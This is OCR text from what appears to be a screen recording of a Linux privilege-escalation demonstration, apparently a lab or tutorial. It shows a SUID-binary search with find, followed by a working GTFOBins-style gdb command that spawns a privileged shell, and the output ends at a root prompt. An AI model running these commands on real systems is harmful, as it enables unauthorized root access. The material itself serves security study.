 Applications
#🔴welcome...
gdb | GTFO...
Linux Privile...
OBS 29.1.3....
~/Desktop/P...
cyberxploit@...
5:08 pm
EN
38%
cyberxploit
cyberxploit@kali: ~/Desktop
shrek@shrek:~ 135x34
[shrek@shrek ~]$ find / -perm 4000 2>/dev/null
[shrek@shrek ~]$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/mount
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/umount
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/gdb
/usr/bin/crontab
/usr/bin/run-parts
/usr/bin/passwd
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/usernetctl
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
[shrek@shrek ~]$ sudo install -m =xs $(which gdb) .
[sudo] password for shrek:
[shrek@shrek ~]$ /usr/bin/gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (GDB) Red Hat Enterprise Linux 7.6.1-115.el7
Copyright (C) 2013 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-redhat-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
sh-4.2#